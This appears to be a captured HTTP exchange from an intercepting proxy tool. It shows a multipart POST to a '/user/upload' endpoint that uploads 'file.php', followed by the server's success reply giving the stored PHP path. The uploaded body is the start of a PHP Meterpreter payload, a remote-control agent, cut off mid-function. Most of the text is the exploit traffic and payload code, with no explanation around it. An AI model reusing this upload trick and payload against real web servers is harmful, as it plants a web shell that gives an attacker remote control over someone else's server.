 请求
Raw 参数 头 Hex
POST /user/upload HTTP/1.1
Host: .138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http:// 138/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 34483
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
/*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] =
array(); } if (!isset($GLOBALS['channel_process_map'])) {
$GLOBALS['channel_process_map'] = array(); } if
(!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map']
= array(); } if (!isset($GLOBALS['udp_host_map'])) {
$GLOBALS['udp_host_map'] = array(); } if (!isset($GLOBALS['readers'])) {
$GLOBALS['readers'] = array(); } if (!isset($GLOBALS['id2f'])) {
$GLOBALS['id2f'] = array(); } function register_command($c, $i) { global
$id2f; if (! in_array($i, $id2f)) { $id2f[$i] = $c; } } function
my_print($str) { } my_print("Evaling main meterpreter stage"); function
dump_array($arr, $name=null) { if (is_null($name)) { $name = "Array"; }
my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as $key =>
$val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); }
else { my_print(sprintf(" $key ($val)")); } } } function dump_readers()
{ global $readers; dump_array($readers, 'Readers'); } function
dump_resource_map() { global $resource_type_map;
dump_array($resource_type_map, 'Resource map'); } function
dump_channels($extra="") { global $channels; dump_array($channels,
'Channels '.$extra); } if (!function_exists("file_get_contents")) {
function file_get_contents($file) { $f = @fopen($file,"rb"); $contents =
false; if ($f) { do { $contents .= fgets($f); } while (!feof($f)); }
fclose($f); return $contents; } } if
(!function_exists('socket_set_option')) { function
socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock,
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 08:27:13 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/4c496d86318bf175c6f1438eff0ab135.php"],"status":1,"url":""}